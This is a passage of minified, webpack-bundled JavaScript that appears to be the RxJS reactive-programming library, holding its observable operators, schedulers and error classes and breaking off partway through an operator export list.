n.ZT(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e}(i.Yc);a.L},5142:(t,e,r)=>{"use strict";r.d(e,{Ms:()=>f,aj:()=>l});var n=r(655),i=r(7507),o=r(9026),a=r(2039),s=r(2080),u=r(3375),c={};function l(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=void 0,n=void 0;return(0,i.K)(t[t.length-1])&&(n=t.pop()),"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&(0,o.k)(t[0])&&(t=t[0]),(0,u.n)(t,n).lift(new f(r))}var f=function(){function t(t){this.resultSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new d(t,this.resultSelector))},t}(),d=function(t){function e(e,r){var n=t.call(this,e)||this;return n.resultSelector=r,n.active=0,n.values=[],n.observables=[],n}return n.ZT(e,t),e.prototype._next=function(t){this.values.push(c),this.observables.push(t)},e.prototype._complete=function(){var t=this.observables,e=t.length;if(0===e)this.destination.complete();else{this.active=e,this.toRespond=e;for(var r=0;r<e;r++){var n=t[r];this.add((0,s.D)(this,n,void 0,r))}}},e.prototype.notifyComplete=function(t){0==(this.active-=1)&&this.destination.complete()},e.prototype.notifyNext=function(t,e,r){var n=this.values,i=n[r],o=this.toRespond?i===c?--this.toRespond:this.toRespond:0;n[r]=e,0===o&&(this.resultSelector?this._tryResultSelector(n):this.destination.next(n.slice()))},e.prototype._tryResultSelector=function(t){var e;try{e=this.resultSelector.apply(this,t)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(a.L)},9795:(t,e,r)=>{"use strict";r.d(e,{z:()=>o});var n=r(8170),i=r(2257);function o(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(0,i.u)()(n.of.apply(void 0,t))}},1410:(t,e,r)=>{"use strict";r.d(e,{P:()=>a});var n=r(2772),i=r(5760),o=r(5631);function a(t){return new n.y((function(e){var r;try{r=t()}catch(t){return void e.error(t)}return(r?(0,i.D)(r):(0,o.c)()).subscribe(e)}))}},5631:(t,e,r)=>{"use strict";r.d(e,{E:()=>i,c:()=>o});var n=r(2772),i=new n.y((function(t){return t.complete()}));function o(t){return t?function(t){return new n.y((function(e){return t.schedule((function(){return e.complete()}))}))}(t):i}},5760:(t,e,r)=>{"use strict";r.d(e,{D:()=>a});var n=r(2772),i=r(7843),o=r(8107);function a(t,e){return e?(0,o.x)(t,e):t instanceof n.y?t:new n.y((0,i.s)(t))}},3375:(t,e,r)=>{"use strict";r.d(e,{n:()=>a});var n=r(2772),i=r(6900),o=r(3109);function a(t,e){return e?(0,o.r)(t,e):new n.y((0,i.V)(t))}},4370:(t,e,r)=>{"use strict";r.d(e,{T:()=>s});var n=r(2772),i=r(7507),o=r(2556),a=r(3375);function s(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=Number.POSITIVE_INFINITY,s=null,u=t[t.length-1];return(0,i.K)(u)?(s=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(r=t.pop())):"number"==typeof u&&(r=t.pop()),null===s&&1===t.length&&t[0]instanceof n.y?t[0]:(0,o.J)(r)((0,a.n)(t,s))}},8170:(t,e,r)=>{"use strict";r.d(e,{of:()=>a});var n=r(7507),i=r(3375),o=r(3109);function a(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[t.length-1];return(0,n.K)(r)?(t.pop(),(0,o.r)(t,r)):(0,i.n)(t)}},8821:(t,e,r)=>{"use strict";r.d(e,{S3:()=>u});var n=r(655),i=r(9026),o=r(3375),a=r(2039),s=r(2080);function u(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(1===t.length){if(!(0,i.k)(t[0]))return t[0];t=t[0]}return(0,o.n)(t,void 0).lift(new c)}var c=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new l(t))},t}(),l=function(t){function e(e){var r=t.call(this,e)||this;return r.hasFirst=!1,r.observables=[],r.subscriptions=[],r}return n.ZT(e,t),e.prototype._next=function(t){this.observables.push(t)},e.prototype._complete=function(){var t=this.observables,e=t.length;if(0===e)this.destination.complete();else{for(var r=0;r<e&&!this.hasFirst;r++){var n=t[r],i=(0,s.D)(this,n,void 0,r);this.subscriptions&&this.subscriptions.push(i),this.add(i)}this.observables=null}},e.prototype.notifyNext=function(t,e,r){if(!this.hasFirst){this.hasFirst=!0;for(var n=0;n<this.subscriptions.length;n++)if(n!==r){var i=this.subscriptions[n];i.unsubscribe(),this.remove(i)}this.subscriptions=null}this.destination.next(e)},e}(a.L)},4944:(t,e,r)=>{"use strict";r.d(e,{_:()=>i});var n=r(2772);function i(t,e){return e?new n.y((function(r){return e.schedule(o,0,{error:t,subscriber:r})})):new n.y((function(e){return e.error(t)}))}function o(t){var e=t.error;t.subscriber.error(e)}},9604:(t,e,r)=>{"use strict";r.d(e,{H:()=>s});var n=r(2772),i=r(964),o=r(5812),a=r(7507);function s(t,e,r){void 0===t&&(t=0);var s=-1;return(0,o.k)(e)?s=Number(e)<1?1:Number(e):(0,a.K)(e)&&(r=e),(0,a.K)(r)||(r=i.P),new n.y((function(e){var n=(0,o.k)(t)?t:+t-r.now();return r.schedule(u,n,{index:0,period:s,subscriber:e})}))}function u(t){var e=t.index,r=t.period,n=t.subscriber;if(n.next(e),!n.closed){if(-1===r)return n.complete();t.index=e+1,this.schedule(t,r)}}},5080:(t,e,r)=>{"use strict";r.d(e,{$R:()=>c,mx:()=>l});var n=r(655),i=r(3375),o=r(9026),a=r(979),s=r(9281),u=r(7604);function c(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[t.length-1];return"function"==typeof r&&t.pop(),(0,i.n)(t,void 0).lift(new l(r))}var l=function(){function t(t){this.resultSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new f(t,this.resultSelector))},t}(),f=function(t){function e(e,r,n){void 0===n&&(n=Object.create(null));var i=t.call(this,e)||this;return i.resultSelector=r,i.iterators=[],i.active=0,i.resultSelector="function"==typeof r?r:void 0,i}return n.ZT(e,t),e.prototype._next=function(t){var e=this.iterators;(0,o.k)(t)?e.push(new p(t)):"function"==typeof t[s.hZ]?e.push(new d(t[s.hZ]())):e.push(new h(this.destination,this,t))},e.prototype._complete=function(){var t=this.iterators,e=t.length;if(this.unsubscribe(),0!==e){this.active=e;for(var r=0;r<e;r++){var n=t[r];n.stillUnsubscribed?this.destination.add(n.subscribe()):this.active--}}else this.destination.complete()},e.prototype.notifyInactive=function(){this.active--,0===this.active&&this.destination.complete()},e.prototype.checkIterators=function(){for(var t=this.iterators,e=t.length,r=this.destination,n=0;n<e;n++)if("function"==typeof(a=t[n]).hasValue&&!a.hasValue())return;var i=!1,o=[];for(n=0;n<e;n++){var a,s=(a=t[n]).next();if(a.hasCompleted()&&(i=!0),s.done)return void r.complete();o.push(s.value)}this.resultSelector?this._tryresultSelector(o):r.next(o),i&&r.complete()},e.prototype._tryresultSelector=function(t){var e;try{e=this.resultSelector.apply(this,t)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(a.L),d=function(){function t(t){this.iterator=t,this.nextResult=t.next()}return t.prototype.hasValue=function(){return!0},t.prototype.next=function(){var t=this.nextResult;return this.nextResult=this.iterator.next(),t},t.prototype.hasCompleted=function(){var t=this.nextResult;return Boolean(t&&t.done)},t}(),p=function(){function t(t){this.array=t,this.index=0,this.length=0,this.length=t.length}return t.prototype[s.hZ]=function(){return this},t.prototype.next=function(t){var e=this.index++,r=this.array;return e<this.length?{value:r[e],done:!1}:{value:null,done:!0}},t.prototype.hasValue=function(){return this.array.length>this.index},t.prototype.hasCompleted=function(){return this.array.length===this.index},t}(),h=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.parent=r,i.observable=n,i.stillUnsubscribed=!0,i.buffer=[],i.isComplete=!1,i}return n.ZT(e,t),e.prototype[s.hZ]=function(){return this},e.prototype.next=function(){var t=this.buffer;return 0===t.length&&this.isComplete?{value:null,done:!0}:{value:t.shift(),done:!1}},e.prototype.hasValue=function(){return this.buffer.length>0},e.prototype.hasCompleted=function(){return 0===this.buffer.length&&this.isComplete},e.prototype.notifyComplete=function(){this.buffer.length>0?(this.isComplete=!0,this.parent.notifyInactive()):this.destination.complete()},e.prototype.notifyNext=function(t){this.buffer.push(t),this.parent.checkIterators()},e.prototype.subscribe=function(){return(0,u.ft)(this.observable,new u.IY(this))},e}(u.Ds)},2257:(t,e,r)=>{"use strict";r.d(e,{u:()=>i});var n=r(2556);function i(){return(0,n.J)(1)}},6008:(t,e,r)=>{"use strict";r.d(e,{h:()=>o});var n=r(655),i=r(979);function o(t,e){return function(r){return r.lift(new a(t,e))}}var a=function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new s(t,this.predicate,this.thisArg))},t}(),s=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.thisArg=n,i.count=0,i}return n.ZT(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e}(i.L)},1120:(t,e,r)=>{"use strict";r.d(e,{T:()=>d,v:()=>u});var n=r(655),i=r(979),o=r(8760),a=r(2772),s=r(607);function u(t,e,r,n){return function(i){return i.lift(new c(t,e,r,n))}}var c=function(){function t(t,e,r,n){this.keySelector=t,this.elementSelector=e,this.durationSelector=r,this.subjectSelector=n}return t.prototype.call=function(t,e){return e.subscribe(new l(t,this.keySelector,this.elementSelector,this.durationSelector,this.subjectSelector))},t}(),l=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.keySelector=r,a.elementSelector=n,a.durationSelector=i,a.subjectSelector=o,a.groups=null,a.attemptedToUnsubscribe=!1,a.count=0,a}return n.ZT(e,t),e.prototype._next=function(t){var e;try{e=this.keySelector(t)}catch(t){return void this.error(t)}this._group(t,e)},e.prototype._group=function(t,e){var r=this.groups;r||(r=this.groups=new Map);var n,i=r.get(e);if(this.elementSelector)try{n=this.elementSelector(t)}catch(t){this.error(t)}else n=t;if(!i){i=this.subjectSelector?this.subjectSelector():new s.xQ,r.set(e,i);var o=new d(e,i,this);if(this.destination.next(o),this.durationSelector){var a=void 0;try{a=this.durationSelector(new d(e,i))}catch(t){return void this.error(t)}this.add(a.subscribe(new f(e,i,this)))}}i.closed||i.next(n)},e.prototype._error=function(t){var e=this.groups;e&&(e.forEach((function(e,r){e.error(t)})),e.clear()),this.destination.error(t)},e.prototype._complete=function(){var t=this.groups;t&&(t.forEach((function(t,e){t.complete()})),t.clear()),this.destination.complete()},e.prototype.removeGroup=function(t){this.groups.delete(t)},e.prototype.unsubscribe=function(){this.closed||(this.attemptedToUnsubscribe=!0,0===this.count&&t.prototype.unsubscribe.call(this))},e}(i.L),f=function(t){function e(e,r,n){var i=t.call(this,r)||this;return i.key=e,i.group=r,i.parent=n,i}return n.ZT(e,t),e.prototype._next=function(t){this.complete()},e.prototype._unsubscribe=function(){var t=this.parent,e=this.key;this.key=this.parent=null,t&&t.removeGroup(e)},e}(i.L),d=function(t){function e(e,r,n){var i=t.call(this)||this;return i.key=e,i.groupSubject=r,i.refCountSubscription=n,i}return n.ZT(e,t),e.prototype._subscribe=function(t){var e=new o.w,r=this.refCountSubscription,n=this.groupSubject;return r&&!r.closed&&e.add(new p(r)),e.add(n.subscribe(t)),e},e}(a.y),p=function(t){function e(e){var r=t.call(this)||this;return r.parent=e,e.count++,r}return n.ZT(e,t),e.prototype.unsubscribe=function(){var e=this.parent;e.closed||this.closed||(t.prototype.unsubscribe.call(this),e.count-=1,0===e.count&&e.attemptedToUnsubscribe&&e.unsubscribe())},e}(o.w)},5709:(t,e,r)=>{"use strict";r.d(e,{U:()=>o});var n=r(655),i=r(979);function o(t,e){return function(r){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return r.lift(new a(t,e))}}var a=function(){function t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new s(t,this.project,this.thisArg))},t}(),s=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.project=r,i.count=0,i.thisArg=n||i,i}return n.ZT(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(i.L)},2556:(t,e,r)=>{"use strict";r.d(e,{J:()=>o});var n=r(7746),i=r(3608);function o(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),(0,n.zg)(i.y,t)}},7746:(t,e,r)=>{"use strict";r.d(e,{VS:()=>l,zg:()=>s});var n=r(655),i=r(5709),o=r(5760),a=r(7604);function s(t,e,r){return void 0===r&&(r=Number.POSITIVE_INFINITY),"function"==typeof e?function(n){return n.pipe(s((function(r,n){return(0,o.D)(t(r,n)).pipe((0,i.U)((function(t,i){return e(r,t,n,i)})))}),r))}:("number"==typeof e&&(r=e),function(e){return e.lift(new u(t,r))})}var u=function(){function t(t,e){void 0===e&&(e=Number.POSITIVE_INFINITY),this.project=t,this.concurrent=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.project,this.concurrent))},t}(),c=function(t){function e(e,r,n){void 0===n&&(n=Number.POSITIVE_INFINITY);var i=t.call(this,e)||this;return i.project=r,i.concurrent=n,i.hasCompleted=!1,i.buffer=[],i.active=0,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,r=this.index++;try{e=this.project(t,r)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e)},e.prototype._innerSub=function(t){var e=new a.IY(this),r=this.destination;r.add(e);var n=(0,a.ft)(t,e);n!==e&&r.add(n)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete(),this.unsubscribe()},e.prototype.notifyNext=function(t){this.destination.next(t)},e.prototype.notifyComplete=function(){var t=this.buffer;this.active--,t.length>0?this._next(t.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e}(a.Ds),l=s},9276:(t,e,r)=>{"use strict";r.d(e,{QV:()=>a,ht:()=>u});var n=r(655),i=r(979),o=r(2632);function a(t,e){return void 0===e&&(e=0),function(r){return r.lift(new s(t,e))}}var s=function(){function t(t,e){void 0===e&&(e=0),this.scheduler=t,this.delay=e}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.scheduler,this.delay))},t}(),u=function(t){function e(e,r,n){void 0===n&&(n=0);var i=t.call(this,e)||this;return i.scheduler=r,i.delay=n,i}return n.ZT(e,t),e.dispatch=function(t){var e=t.notification,r=t.destination;e.observe(r),this.unsubscribe()},e.prototype.scheduleMessage=function(t){this.destination.add(this.scheduler.schedule(e.dispatch,this.delay,new c(t,this.destination)))},e.prototype._next=function(t){this.scheduleMessage(o.P.createNext(t))},e.prototype._error=function(t){this.scheduleMessage(o.P.createError(t)),this.unsubscribe()},e.prototype._complete=function(){this.scheduleMessage(o.P.createComplete()),this.unsubscribe()},e}(i.L),c=function(){return function(t,e){this.notification=t,this.destination=e}}()},3018:(t,e,r)=>{"use strict";r.d(e,{x:()=>o});var n=r(655),i=r(979);function o(){return function(t){return t.lift(new a(t))}}var a=function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var r=this.connectable;r._refCount++;var n=new s(t,r),i=e.subscribe(n);return n.closed||(n.connection=r.connect()),i},t}(),s=function(t){function e(e,r){var n=t.call(this,e)||this;return n.connectable=r,n}return n.ZT(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._refCount;if(e<=0)this.connection=null;else if(t._refCount=e-1,e>1)this.connection=null;else{var r=this.connection,n=t._connection;this.connection=null,!n||r&&n!==r||n.unsubscribe()}}else this.connection=null},e}(i.L)},3109:(t,e,r)=>{"use strict";r.d(e,{r:()=>o});var n=r(2772),i=r(8760);function o(t,e){return new n.y((function(r){var n=new i.w,o=0;return n.add(e.schedule((function(){o!==t.length?(r.next(t[o++]),r.closed||n.add(this.schedule())):r.complete()}))),n}))}},8107:(t,e,r)=>{"use strict";r.d(e,{x:()=>l});var n=r(2772),i=r(8760),o=r(5050),a=r(3109),s=r(9281),u=r(336),c=r(9217);function l(t,e){if(null!=t){if(function(t){return t&&"function"==typeof t[o.L]}(t))return function(t,e){return new n.y((function(r){var n=new i.w;return n.add(e.schedule((function(){var i=t[o.L]();n.add(i.subscribe({next:function(t){n.add(e.schedule((function(){return r.next(t)})))},error:function(t){n.add(e.schedule((function(){return r.error(t)})))},complete:function(){n.add(e.schedule((function(){return r.complete()})))}}))}))),n}))}(t,e);if((0,u.t)(t))return function(t,e){return new n.y((function(r){var n=new i.w;return n.add(e.schedule((function(){return t.then((function(t){n.add(e.schedule((function(){r.next(t),n.add(e.schedule((function(){return r.complete()})))})))}),(function(t){n.add(e.schedule((function(){return r.error(t)})))}))}))),n}))}(t,e);if((0,c.z)(t))return(0,a.r)(t,e);if(function(t){return t&&"function"==typeof t[s.hZ]}(t)||"string"==typeof t)return function(t,e){if(!t)throw new Error("Iterable cannot be null");return new n.y((function(r){var n,o=new i.w;return o.add((function(){n&&"function"==typeof n.return&&n.return()})),o.add(e.schedule((function(){n=t[s.hZ](),o.add(e.schedule((function(){if(!r.closed){var t,e;try{var i=n.next();t=i.value,e=i.done}catch(t){return void r.error(t)}e?r.complete():(r.next(t),this.schedule())}})))}))),o}))}(t,e)}throw new TypeError((null!==t&&typeof t||t)+" is not observable")}},6114:(t,e,r)=>{"use strict";r.d(e,{o:()=>i});var n=r(655),i=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n.pending=!1,n}return n.ZT(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t;var r=this.id,n=this.scheduler;return null!=r&&(this.id=this.recycleAsyncId(n,r,e)),this.pending=!0,this.delay=e,this.id=this.id||this.requestAsyncId(n,this.id,e),this},e.prototype.requestAsyncId=function(t,e,r){return void 0===r&&(r=0),setInterval(t.flush.bind(t,this),r)},e.prototype.recycleAsyncId=function(t,e,r){if(void 0===r&&(r=0),null!==r&&this.delay===r&&!1===this.pending)return e;clearInterval(e)},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var r=this._execute(t,e);if(r)return r;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var r=!1,n=void 0;try{this.work(t)}catch(t){r=!0,n=!!t&&t||new Error(t)}if(r)return this.unsubscribe(),n},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,r=e.actions,n=r.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==n&&r.splice(n,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e}(function(t){function e(e,r){return t.call(this)||this}return n.ZT(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e}(r(8760).w))},8399:(t,e,r)=>{"use strict";r.d(e,{v:()=>o});var n=r(655),i=r(8725),o=function(t){function e(r,n){void 0===n&&(n=i.b.now);var o=t.call(this,r,(function(){return e.delegate&&e.delegate!==o?e.delegate.now():n()}))||this;return o.actions=[],o.active=!1,o.scheduled=void 0,o}return n.ZT(e,t),e.prototype.schedule=function(r,n,i){return void 0===n&&(n=0),e.delegate&&e.delegate!==this?e.delegate.schedule(r,n,i):t.prototype.schedule.call(this,r,n,i)},e.prototype.flush=function(t){var e=this.actions;if(this.active)e.push(t);else{var r;this.active=!0;do{if(r=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,r){for(;t=e.shift();)t.unsubscribe();throw r}}},e}(i.b)},6650:(t,e,r)=>{"use strict";r.d(e,{e:()=>l,E:()=>c});var n=r(655),i=1,o=function(){return Promise.resolve()}(),a={};function s(t){return t in a&&(delete a[t],!0)}var u=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return n.ZT(e,t),e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0?t.prototype.requestAsyncId.call(this,e,r,n):(e.actions.push(this),e.scheduled||(e.scheduled=(u=e.flush.bind(e,null),c=i++,a[c]=!0,o.then((function(){return s(c)&&u()})),c)));var u,c},e.prototype.recycleAsyncId=function(e,r,n){if(void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0)return t.prototype.recycleAsyncId.call(this,e,r,n);0===e.actions.length&&(s(r),e.scheduled=void 0)},e}(r(6114).o),c=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype.flush=function(t){this.active=!0,this.scheduled=void 0;var e,r=this.actions,n=-1,i=r.length;t=t||r.shift();do{if(e=t.execute(t.state,t.delay))break}while(++n<i&&(t=r.shift()));if(this.active=!1,e){for(;++n<i&&(t=r.shift());)t.unsubscribe();throw e}},e}(r(8399).v))(u),l=c},964:(t,e,r)=>{"use strict";r.d(e,{P:()=>o,z:()=>i});var n=r(6114),i=new(r(8399).v)(n.o),o=i},2546:(t,e,r)=>{"use strict";r.d(e,{c:()=>a,N:()=>o});var n=r(655),i=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return n.ZT(e,t),e.prototype.schedule=function(e,r){return void 0===r&&(r=0),r>0?t.prototype.schedule.call(this,e,r):(this.delay=r,this.state=e,this.scheduler.flush(this),this)},e.prototype.execute=function(e,r){return r>0||this.closed?t.prototype.execute.call(this,e,r):this._execute(e,r)},e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0?t.prototype.requestAsyncId.call(this,e,r,n):e.flush(this)},e}(r(6114).o),o=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e}(r(8399).v))(i),a=o},9281:(t,e,r)=>{"use strict";function n(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}r.d(e,{hZ:()=>i});var i=n()},5050:(t,e,r)=>{"use strict";r.d(e,{L:()=>n});var n=function(){return"function"==typeof Symbol&&Symbol.observable||"@@observable"}()},3142:(t,e,r)=>{"use strict";r.d(e,{b:()=>n});var n=function(){return"function"==typeof Symbol?Symbol("rxSubscriber"):"@@rxSubscriber_"+Math.random()}()},6565:(t,e,r)=>{"use strict";r.d(e,{W:()=>n});var n=function(){function t(){return Error.call(this),this.message="argument out of range",this.name="ArgumentOutOfRangeError",this}return t.prototype=Object.create(Error.prototype),t}()},6929:(t,e,r)=>{"use strict";r.d(e,{K:()=>n});var n=function(){function t(){return Error.call(this),this.message="no elements in sequence",this.name="EmptyError",this}return t.prototype=Object.create(Error.prototype),t}()},1016:(t,e,r)=>{"use strict";r.d(e,{N:()=>n});var n=function(){function t(){return Error.call(this),this.message="object unsubscribed",this.name="ObjectUnsubscribedError",this}return t.prototype=Object.create(Error.prototype),t}()},1462:(t,e,r)=>{"use strict";r.d(e,{W:()=>n});var n=function(){function t(){return Error.call(this),this.message="Timeout has occurred",this.name="TimeoutError",this}return t.prototype=Object.create(Error.prototype),t}()},8782:(t,e,r)=>{"use strict";r.d(e,{B:()=>n});var n=function(){function t(t){return Error.call(this),this.message=t?t.length+" errors occurred during unsubscription:\n"+t.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"",this.name="UnsubscriptionError",this.errors=t,this}return t.prototype=Object.create(Error.prototype),t}()},3642:(t,e,r)=>{"use strict";r.d(e,{_:()=>i});var n=r(979);function i(t){for(;t;){var e=t,r=e.closed,i=e.destination,o=e.isStopped;if(r||o)return!1;t=i&&i instanceof n.L?i:null}return!0}},1644:(t,e,r)=>{"use strict";function n(t){setTimeout((function(){throw t}),0)}r.d(e,{z:()=>n})},3608:(t,e,r)=>{"use strict";function n(t){return t}r.d(e,{y:()=>n})},9026:(t,e,r)=>{"use strict";r.d(e,{k:()=>n});var n=function(){return Array.isArray||function(t){return t&&"number"==typeof t.length}}()},9217:(t,e,r)=>{"use strict";r.d(e,{z:()=>n});var n=function(t){return t&&"number"==typeof t.length&&"function"!=typeof t}},4156:(t,e,r)=>{"use strict";function n(t){return"function"==typeof t}r.d(e,{m:()=>n})},5812:(t,e,r)=>{"use strict";r.d(e,{k:()=>i});var n=r(9026);function i(t){return!(0,n.k)(t)&&t-parseFloat(t)+1>=0}},2009:(t,e,r)=>{"use strict";function n(t){return null!==t&&"object"==typeof t}r.d(e,{K:()=>n})},336:(t,e,r)=>{"use strict";function n(t){return!!t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}r.d(e,{t:()=>n})},7507:(t,e,r)=>{"use strict";function n(t){return t&&"function"==typeof t.schedule}r.d(e,{K:()=>n})},3306:(t,e,r)=>{"use strict";function n(){}r.d(e,{Z:()=>n})},8463:(t,e,r)=>{"use strict";function n(t,e){function r(){return!r.pred.apply(r.thisArg,arguments)}return r.pred=t,r.thisArg=e,r}r.d(e,{f:()=>n})},2561:(t,e,r)=>{"use strict";r.d(e,{U:()=>o,z:()=>i});var n=r(3608);function i(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o(t)}function o(t){return 0===t.length?n.y:1===t.length?t[0]:function(e){return t.reduce((function(t,e){return e(t)}),e)}}},7843:(t,e,r)=>{"use strict";r.d(e,{s:()=>l});var n=r(6900),i=r(1644),o=r(9281),a=r(5050),s=r(9217),u=r(336),c=r(2009),l=function(t){if(t&&"function"==typeof t[a.L])return l=t,function(t){var e=l[a.L]();if("function"!=typeof e.subscribe)throw new TypeError("Provided object does not correctly implement Symbol.observable");return e.subscribe(t)};if((0,s.z)(t))return(0,n.V)(t);if((0,u.t)(t))return r=t,function(t){return r.then((function(e){t.closed||(t.next(e),t.complete())}),(function(e){return t.error(e)})).then(null,i.z),t};if(t&&"function"==typeof t[o.hZ])return e=t,function(t){for(var r=e[o.hZ]();;){var n=void 0;try{n=r.next()}catch(e){return t.error(e),t}if(n.done){t.complete();break}if(t.next(n.value),t.closed)break}return"function"==typeof r.return&&t.add((function(){r.return&&r.return()})),t};var e,r,l,f=(0,c.K)(t)?"an invalid object":"'"+t+"'";throw new TypeError("You provided "+f+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.")}},6900:(t,e,r)=>{"use strict";r.d(e,{V:()=>n});var n=function(t){return function(e){for(var r=0,n=t.length;r<n&&!e.closed;r++)e.next(t[r]);e.complete()}}},2080:(t,e,r)=>{"use strict";r.d(e,{D:()=>s});var n=r(655),i=function(t){function e(e,r,n){var i=t.call(this)||this;return i.parent=e,i.outerValue=r,i.outerIndex=n,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e}(r(979).L),o=r(7843),a=r(2772);function s(t,e,r,n,s){if(void 0===s&&(s=new i(t,r,n)),!s.closed)return e instanceof a.y?e.subscribe(s):(0,o.s)(e)(s)}},1717:(t,e,r)=>{"use strict";r.r(e),r.d(e,{audit:()=>o,auditTime:()=>l,buffer:()=>f,bufferCount:()=>v,bufferTime:()=>w,bufferToggle:()=>j,bufferWhen:()=>C,catchError:()=>N,combineAll:()=>B,combineLatest:()=>V,concat:()=>H,concatAll:()=>Y.u,concatMap:()=>$,concatMapTo:()=>G,count:()=>K,debounce:()=>Q,debounceTime:()=>rt,defaultIfEmpty:()=>at,delay:()=>ft,delayWhen:()=>bt,dematerialize:()=>_t,distinct:()=>Ot,distinctUntilChanged:()=>At,distinctUntilKeyChanged:()=>jt,elementAt:()=>Ft,endWith:()=>Ut,every:()=>Ht,exhaust:()=>$t,exhaustMap:()=>Jt,expand:()=>ee,filter:()=>Mt.h,finalize:()=>ie,find:()=>se,findIndex:()=>le,first:()=>de,flatMap:()=>Z.VS,groupBy:()=>pe.v,ignoreElements:()=>he,isEmpty:()=>me,last:()=>xe,map:()=>Xt.U,mapTo:()=>Oe,materialize:()=>Ae,max:()=>Ie,merge:()=>qe,mergeAll:()=>We.J,mergeMap:()=>Z.zg,mergeMapTo:()=>De,mergeScan:()=>Be,min:()=>Ve,multicast:()=>He,observeOn:()=>Ze.QV,onErrorResumeNext:()=>$e,pairwise:()=>Xe,partition:()=>er,pluck:()=>rr,publish:()=>ir,publishBehavior:()=>ar,publishLast:()=>ur,publishReplay:()=>lr,race:()=>dr,reduce:()=>Le,refCount:()=>zr.x,repeat:()=>pr,repeatWhen:()=>br,retry:()=>gr,retryWhen:()=>Sr,sample:()=>kr,sampleTime:()=>Er,scan:()=>je,sequenceEqual:()=>Cr,share:()=>Wr,shareReplay:()=>Dr,single:()=>Br,skip:()=>Vr,skipLast:()=>Yr,skipUntil:()=>Gr,skipWhile:()=>Jr,startWith:()=>en,subscribeOn:()=>an,switchAll:()=>fn,switchMap:()=>un,switchMapTo:()=>dn,take:()=>Dt,takeLast:()=>we,takeUntil:()=>pn,takeWhile:()=>bn,tap:()=>_n,throttle:()=>zn,throttleTime:()=>Pn,throwIfEmpty:()=>Lt,timeInterval:()=>Cn,timeout:()=>Bn,timeoutWith:()=>Nn,timestamp:()=>Rn,toArray:()=>Un,window:()=>Hn,windowCount:()=>$n,windowTime:()=>Xn,windowToggle:()=>ii,windowWhen:()=>si,withLatestFrom:()=>li,zip:()=>hi,zipAll:()=>vi});var n=r(655),i=r(7604);function 